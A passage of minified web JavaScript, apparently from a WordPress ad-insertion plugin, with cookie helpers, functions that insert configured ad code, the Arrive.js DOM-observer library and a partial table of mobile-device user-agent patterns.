  !1;break a}f=!0}f&&delete b[a]}}else b.hasOwnProperty(a)||(b[a]={}),b[a][c]=d;0===Object.keys(b).length&&b.constructor===Object?AiCookies.remove("aiBLOCKS"):AiCookies.set("aiBLOCKS",b,{expires:365,path:"/"});return b},ai_get_cookie_text=function(a){var c=AiCookies.getJSON("aiBLOCKS");null==c&&(c={});var d="";c.hasOwnProperty("G")&&(d="G["+JSON.stringify(c.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var b="";c.hasOwnProperty(a)&&(b=JSON.stringify(c[a]).replace(/"/g,"").replace("{","").replace("}",
  ""));return d+b});
  var ai_insertion_js=!0,ai_block_class_def="code-block";
  var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.arrayIteratorImpl=function(a){var f=0;return function(){return f<a.length?{done:!1,value:a[f++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};$jscomp.makeIterator=function(a){var f="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return f?f.call(a):$jscomp.arrayIterator(a)};
  ai_insert=function(a,f,n){for(var k=-1!=f.indexOf(":eq")?jQuery(f):document.querySelectorAll(f),u=0,y=k.length;u<y;u++){var c=k[u];selector_string=c.hasAttribute("id")?"#"+c.getAttribute("id"):c.hasAttribute("class")?"."+c.getAttribute("class").replace(RegExp(" ","g"),"."):"";var v=document.createElement("div");v.innerHTML=n;var p=v.getElementsByClassName("ai-selector-counter")[0];null!=p&&(p.innerText=u+1);p=v.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=p){var m="";"undefined"!=typeof ai_front&&
  ("before"==a?m=ai_front.insertion_before:"after"==a?m=ai_front.insertion_after:"prepend"==a?m=ai_front.insertion_prepend:"append"==a?m=ai_front.insertion_append:"replace-content"==a?m=ai_front.insertion_replace_content:"replace-element"==a&&(m=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&(p.innerText=m+" "+f+" ("+c.tagName.toLowerCase()+selector_string+")")}p=document.createRange();m=!0;try{var w=p.createContextualFragment(v.innerHTML)}catch(t){m=!1}"before"==
  a?m?c.parentNode.insertBefore(w,c):jQuery(v.innerHTML).insertBefore(jQuery(c)):"after"==a?m?c.parentNode.insertBefore(w,c.nextSibling):jQuery(v.innerHTML).insertBefore(jQuery(c.nextSibling)):"prepend"==a?m?c.insertBefore(w,c.firstChild):jQuery(v.innerHTML).insertBefore(jQuery(c.firstChild)):"append"==a?m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c)):"replace-content"==a?(c.innerHTML="",m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c))):"replace-element"==a&&(m?c.parentNode.insertBefore(w,
  c):jQuery(v.innerHTML).insertBefore(jQuery(c)),c.parentNode.removeChild(c))}};
  ai_insert_code=function(a){function f(p,m){return null==p?!1:p.classList?p.classList.contains(m):-1<(" "+p.className+" ").indexOf(" "+m+" ")}function n(p,m){null!=p&&(p.classList?p.classList.add(m):p.className+=" "+m)}function k(p,m){null!=p&&(p.classList?p.classList.remove(m):p.className=p.className.replace(new RegExp("(^|\\b)"+m.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(f(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=
  a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),c=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=c){if(-1!=c.indexOf(":eq")?jQuery(c).length:document.querySelectorAll(c).length)ai_insert(y,c,b64d(u)),k(a,"ai-viewports")}else{y=document.createRange();c=!0;try{var v=y.createContextualFragment(b64d(u))}catch(p){c=!1}c?a.parentNode.insertBefore(v,a.nextSibling):jQuery(b64d(u)).insertBefore(jQuery(a.nextSibling));k(a,"ai-viewports")}u=!0}else v=a.previousElementSibling,
  f(v,"ai-debug-bar")&&f(v,"ai-debug-script")&&(k(v,"ai-debug-script"),n(v,"ai-debug-viewport-invisible")),k(a,"ai-viewports");return u}};
  ai_insert_list_code=function(a){var f=document.getElementsByClassName(a)[0];if("undefined"!=typeof f){var n=ai_insert_code(f),k=f.closest("div."+ai_block_class_def);if(k){n||k.removeAttribute("data-ai");var u=k.querySelectorAll(".ai-debug-block");k&&u.length&&(k.classList.remove("ai-list-block"),k.classList.remove("ai-list-block-ip"),k.classList.remove("ai-list-block-filter"),k.style.visibility="",k.classList.contains("ai-remove-position")&&(k.style.position=""))}f.classList.remove(a);n&&ai_process_elements()}};
  ai_insert_viewport_code=function(a){var f=document.getElementsByClassName(a)[0];if("undefined"!=typeof f){var n=ai_insert_code(f);f.classList.remove(a);n&&(a=f.closest("div."+ai_block_class_def),null!=a&&(n=f.getAttribute("style"),null!=n&&a.setAttribute("style",a.getAttribute("style")+" "+n)));setTimeout(function(){f.removeAttribute("style")},2);ai_process_elements()}};
  ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var f=a.closest(".ai-fallback-adsense"),n=f.nextElementSibling;n.getAttribute("data-code")?ai_insert_code(n)&&ai_process_elements():n.style.display="block";f.classList.contains("ai-empty-code")&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};
  ai_insert_code_by_class=function(a){var f=document.getElementsByClassName(a)[0];"undefined"!=typeof f&&(ai_insert_code(f),f.classList.remove(a))};ai_insert_client_code=function(a,f){var n=document.getElementsByClassName(a)[0];if("undefined"!=typeof n){var k=n.getAttribute("data-code");null!=k&&ai_check_block()&&ai_check_and_insert_block()&&(n.setAttribute("data-code",k.substring(Math.floor(f/19))),ai_insert_code_by_class(a),n.remove())}};ai_process_elements_active=!1;
  function ai_process_elements(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data"));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data"));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check"));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();
  "function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}
  var targetNode=document.querySelector("body"),config={attributes:!0,childList:!1,subtree:!0},ai_adsense_callback=function(a,f){for(var n=$jscomp.makeIterator(a),k=n.next();!k.done;k=n.next())k=k.value,"attributes"===k.type&&"data-ad-status"==k.attributeName&&"unfilled"==k.target.dataset.adStatus&&k.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(k.target)},observer=new MutationObserver(ai_adsense_callback);observer.observe(targetNode,config);
  var Arrive=function(a,f,n){function k(t,d,e){c.addMethod(d,e,t.unbindEvent);c.addMethod(d,e,t.unbindEventWithSelectorOrCallback);c.addMethod(d,e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=m.bindEvent;k(m,t,"unbindArrive");t.leave=w.bindEvent;k(w,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,c=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;
  return{matchesSelector:function(d,e){return d instanceof HTMLElement&&t.call(d,e)},addMethod:function(d,e,g){var b=d[e];d[e]=function(){if(g.length==arguments.length)return g.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(d,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(d=[d[0]]);for(var g=0,b;b=d[g];g++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,
  e.selector,e.callback)},checkChildNodesRecursively:function(d,e,g,b){for(var h=0,l;l=d[h];h++)g(l,e,b)&&b.push({callback:e.callback,elem:l}),0<l.childNodes.length&&c.checkChildNodesRecursively(l.childNodes,e,g,b)},mergeArrays:function(d,e){var g={},b;for(b in d)d.hasOwnProperty(b)&&(g[b]=d[b]);for(b in e)e.hasOwnProperty(b)&&(g[b]=e[b]);return g},toElementsArray:function(d){"undefined"===typeof d||"number"===typeof d.length&&d!==a||(d=[d]);return d}}}(),v=function(){var t=function(){this._eventsBucket=
  [];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(d,e,g,b){d={target:d,selector:e,options:g,callback:b,firedElems:[]};this._beforeAdding&&this._beforeAdding(d);this._eventsBucket.push(d);return d};t.prototype.removeEvent=function(d){for(var e=this._eventsBucket.length-1,g;g=this._eventsBucket[e];e--)d(g)&&(this._beforeRemoving&&this._beforeRemoving(g),(g=this._eventsBucket.splice(e,1))&&g.length&&(g[0].callback=null))};t.prototype.beforeAdding=function(d){this._beforeAdding=
  d};t.prototype.beforeRemoving=function(d){this._beforeRemoving=d};return t}(),p=function(t,d){var e=new v,g=this,b={fireOnAttributesModification:!1};e.beforeAdding(function(h){var l=h.target;if(l===a.document||l===a)l=document.getElementsByTagName("html")[0];var q=new MutationObserver(function(x){d.call(this,x,h)});var r=t(h.options);q.observe(l,r);h.observer=q;h.me=g});e.beforeRemoving(function(h){h.observer.disconnect()});this.bindEvent=function(h,l,q){l=c.mergeArrays(b,l);for(var r=c.toElementsArray(this),
  x=0;x<r.length;x++)e.addEvent(r[x],h,l,q)};this.unbindEvent=function(){var h=c.toElementsArray(this);e.removeEvent(function(l){for(var q=0;q<h.length;q++)if(this===n||l.target===h[q])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(h){var l=c.toElementsArray(this);e.removeEvent("function"===typeof h?function(q){for(var r=0;r<l.length;r++)if((this===n||q.target===l[r])&&q.callback===h)return!0;return!1}:function(q){for(var r=0;r<l.length;r++)if((this===n||q.target===l[r])&&q.selector===
  h)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(h,l){var q=c.toElementsArray(this);e.removeEvent(function(r){for(var x=0;x<q.length;x++)if((this===n||r.target===q[x])&&r.selector===h&&r.callback===l)return!0;return!1})};return this},m=new function(){function t(g,b,h){return c.matchesSelector(g,b.selector)&&(g._id===n&&(g._id=y++),-1==b.firedElems.indexOf(g._id))?(b.firedElems.push(g._id),!0):!1}var d={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};m=new p(function(g){var b=
  {attributes:!1,childList:!0,subtree:!0};g.fireOnAttributesModification&&(b.attributes=!0);return b},function(g,b){g.forEach(function(h){var l=h.addedNodes,q=h.target,r=[];null!==l&&0<l.length?c.checkChildNodesRecursively(l,b,t,r):"attributes"===h.type&&t(q,b,r)&&r.push({callback:b.callback,elem:q});c.callCallbacks(r,b)})});var e=m.bindEvent;m.bindEvent=function(g,b,h){"undefined"===typeof h?(h=b,b=d):b=c.mergeArrays(d,b);var l=c.toElementsArray(this);if(b.existing){for(var q=[],r=0;r<l.length;r++)for(var x=
  l[r].querySelectorAll(g),z=0;z<x.length;z++)q.push({callback:h,elem:x[z]});if(b.onceOnly&&q.length)return h.call(q[0].elem,q[0].elem);setTimeout(c.callCallbacks,1,q)}e.call(this,g,b,h)};return m},w=new function(){function t(g,b){return c.matchesSelector(g,b.selector)}var d={};w=new p(function(){return{childList:!0,subtree:!0}},function(g,b){g.forEach(function(h){h=h.removedNodes;var l=[];null!==h&&0<h.length&&c.checkChildNodesRecursively(h,b,t,l);c.callCallbacks(l,b)})});var e=w.bindEvent;w.bindEvent=
  function(g,b,h){"undefined"===typeof h?(h=b,b=d):b=c.mergeArrays(d,b);e.call(this,g,b,h)};return w};f&&u(f.fn);u(HTMLElement.prototype);u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);f={};k(m,f,"unbindAllArrive");k(w,f,"unbindAllLeave");return f}}(window,"undefined"===typeof jQuery?null:jQuery,void 0);
  ;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|S